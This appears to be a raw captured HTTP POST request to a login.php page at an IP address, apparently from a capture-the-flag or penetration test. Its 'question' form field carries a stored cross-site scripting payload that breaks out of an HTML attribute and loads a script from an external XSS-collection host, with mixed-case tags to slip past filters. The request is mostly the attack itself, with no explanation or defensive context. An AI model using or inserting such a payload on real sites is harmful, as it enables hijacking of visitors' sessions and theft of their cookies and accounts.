 POST /login.php HTTP/1.1
Host: 148.70.59.198:41258
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://148.70.59.198:41258
Connection: close
Referer: http://148.70.59.198:41258/login.php
Cookie: PHPSESSID=9i9miag76nf0ofubu06205eha4; td_cookie=3125018935
Upgrade-Insecure-Requests: 1

username=moonback1314&password=moon&sex=0&question="><sCRiPt/SrC=//xsshs.
cn/nHEP>&answer=asddasd